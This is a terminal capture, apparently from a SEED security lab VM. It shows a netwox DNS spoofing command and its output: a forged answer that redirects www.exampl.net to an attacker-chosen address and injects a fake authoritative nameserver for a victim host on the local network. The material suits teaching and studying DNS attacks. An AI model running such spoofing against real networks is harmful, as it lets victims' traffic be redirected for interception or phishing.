 [09/15/20]seed@VM:~$ sudo netwox 105 --hostname www.exampl.net --h
ostnameip "12.13.14.15" --authns "ns.exampl.net" --authnsip "16.17
.18.19" --device "enp0s3" --filter "src host 10.0.2.6"
DNS_question_________________________________________________.
| id=602    rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.exampl.net. A                                             |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer___________________________________________________.
| id=602    rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.exampl.net. A                                             |
| www.exampl.net. A 10 12.13.14.15                              |
| ns.exampl.net. NS 10 ns.exampl.net.                           |
| ns.exampl.net. A 10 16.17.18.19                               |
|_______________________________________________________________|